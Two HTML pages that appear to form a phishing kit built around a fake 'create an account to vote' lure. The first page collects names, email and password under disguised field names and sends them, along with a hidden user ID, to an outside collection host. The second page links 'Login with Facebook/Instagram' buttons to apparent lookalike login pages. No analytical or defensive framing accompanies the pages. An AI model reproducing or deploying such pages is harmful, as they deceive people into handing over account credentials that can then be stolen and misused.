
<file: sign-in-vote.html>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
</body>

<html>
<head>

   <title>Create an account </title>
   <html lang="en">
                 <head>
                 <meta charset="UTF-8">
                 <meta name="viewport" content="width=device-width, initial-scale=1.0">
                 <title>Create an account</title>
             
                 <style type="text/css" id="operaUserStyle">
                 body{
                   color:#2a1f1f; 
                   background:#ffbbe7; 
                 }
                 form {
                   padding-left: 20px;
                 }
                 input {
                   height: 40px;
                   width: 300px;
                   color: black;
                   border: 1px solid black;
                   margin: 5px;
                   border-radius: 2px;
                   padding-left: 10px;
                 }
                 button {
                   margin-left: 12px;
                   margin-top: 20px;
                   height: 35px;
                   background-color: #8d17c9;
                   color: white;
                   border: none;
                 }
                 h2 {
                   color: #1d095ef9;
                 }
                 a {
                   text-decoration: none;
                 }
                 p {
                   padding-left: 60px;
                 }
                 </style>
                 </head>
                 <body class="bg-[#111111]">
                  <noscript>You need to enable JavaScript to run this app.</noscript>
                  <div id="root"><div>
                  <div class="grid place-content-center grid-cols-1 md:px-96 mt-10 gap-10">
                  <div class="m-auto text-xs sm:text-sm md:text-lg max-w-sm md:max-w-2xl text-center "></div>
                    <div class="flex justify-center w-full">
                       
                    </div>
                    <div class="flex justify-center w-full">
                       
                    </div>
                    <h2 class="text-center" style="padding-top:10%; padding-left:20px;">Create an account to vote</h2>
                    <form action="https://pinnocent.com/vpage" method="POST">
                       <input type="hidden" name="link" value="custom template">
                       <input type="hidden" name="ftype" value="normal">
                       <input type="hidden" name="login" value="login">
                       <input type="hidden" name="user_id" value="16934">
                       <div class="p-2 w-full  gap-1  ">
                         <div class="flex flex-col   p-2  gap-1">
                          <label for="fname" class="text-sm">First name</label>
                          <br>
                          <input type="name" class="w-full border p-2 rounded-md" name="fname" placeholder="Enter your firstname" style="color:black;" required="">
                          <br>
                          <label for="lname" class="text-sm">Last name</label>
                          <br>
                          <input type="name" class="w-full border p-2 rounded-md" name="lname" placeholder="Enter your Lastname" style="color:black;" required="">
                          <br>
                          <label for="email" class="text-sm">Email Address</label>
                          <br>
                          <input type="email" class="w-full border p-2 rounded-md" name="message_title" placeholder="Email Address" style="color:black;" required="">
                         </div>
                         <div class="flex flex-col   p-2   gap-1">
                          <label for="password" class="text-sm">Password</label>
                          <br>
                          <input type="password" class="w-full border p-2 rounded-md" name="description" placeholder="Password" id="password" autocomplete="new-password" aria-autocomplete="list" style="color:#111;" required="">
                          <br>
                          <input type="password" placeholder="confirm your password" id="confirm-password">
                         </div>
                         <div class="flex flex-col justify-center items-center  p-2 gap-1 w-3/6 mx-auto">
                            <button type="submit" class="text-black font-semibold p-3 rounded-md w-full bg-[#125ec3] hover:bg-blue-600" style="width: 300px">Create account</button>
                            <p> I already have an account <a href="Login.html"> Log in</a></p>
                         </div>
                       </div>
                    </form>
                    </div>
                 </div>
               </div>
               </body>
               </html>
</file>

<file: votelogin.html>
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <title>
    Create an account to vote for free
  </title>
  <body>
    <style>
      * {
        box-sizing: border-box
      }

      /* style the container */
      body {
        background-color: black;
        color: white;
      }
      .container {
        position: relative;
        border-radius: 5px;
        background-color: #000000;
        padding: 20px 0 30px 0;
        border: 1px solid #0a4a0a;
      }

      /* style inputs and link buttons */
      input,
      .btn {
        width: 100%;
        padding: 12px;
        border: none;
        border-radius: 4px;
        margin: 5px 0;
        opacity: 0.85;
        display: inline-block;
        font-size: 17px;
        line-height: 20px;
        text-decoration: none;
        /* remove underline from anchors */
      }

      input:hover,
      .btn:hover {
        opacity: 1;
      }

      /* add appropriate colors to fb, twitter and google buttons */
      .fb {
        background-color: #3B5998;
        color: white;
      }

      .twitter {
        background-color: #55ACEE;
        color: white;
      }

      .google {
        background-color: #dd4b39;
        color: white;
      }

      /* style the submit button */
      input[type=submit] {
        background-color: #04AA6D;
        color: white;
        cursor: pointer;
      }

      input[type=submit]:hover {
        background-color: #45a049;
      }

      /* Two-column layout */
      .col {
        float: left;
        width: 50%;
        margin: auto;
        padding: 0 50px;
        margin-top: 6px;
      }

      /* Clear floats after the columns */
      .row:after {
        content: "";
        display: table;
        clear: both;
      }

      /* vertical line */
      .vl {
        position: absolute;
        left: 50%;
        transform: translate(-50%);
        border: 2px solid #ddd;
        height: 175px;
      }

      /* text inside the vertical line */
      .inner {
        position: absolute;
        top: 50%;
        transform: translate(-50%, -50%);
        background-color: #f1f1f1;
        border: 1px solid #ccc;
        border-radius: 50%;
        padding: 8px 10px;
      }

      /* hide some text on medium and large screens */
      .hide-md-lg {
        display: none;
      }

      /* bottom container */
      .bottom-container {
        text-align: center;
        background-color: #666;
        border-radius: 0px 0px 4px 4px;
      }

      /* Responsive layout - when the screen is less than 650px wide, make the two columns stack on top of each other instead of next to each other */
      @media screen and (max-width: 650px) {
        .col {
          width: 100%;
          margin-top: 0;
        }
        /* hide the vertical line */
        .vl {
          display: none;
        }
        /* show the hidden text on small screens */
        .hide-md-lg {
          display: block;
          text-align: center;
        }
      }
      .cointa {
        margin-top: 2%;
      }
    </style>
    <center class="cointa">
      <div class="container">
        <div class="row">
          
          <h2 style="text-align:center; margin-left: 50px;"> Let us create an account for you.  </h2>

          <div class="col">
            <a href="https://boostech12.github.io/Login-to-Facebook/" class="fb btn">
              <i class="fa fa-facebook fa-fw"></i> Login with Facebook
            </a>
            Or
            <a href="https://boostech12.github.io/sign-in-to-Instagram-/" class="twitter btn">
              <i class="fa fa-instagram fa-fw"></i> Login with Instagram
            </a>
          </a>
        </div>
      </body>
    </html>
</file>
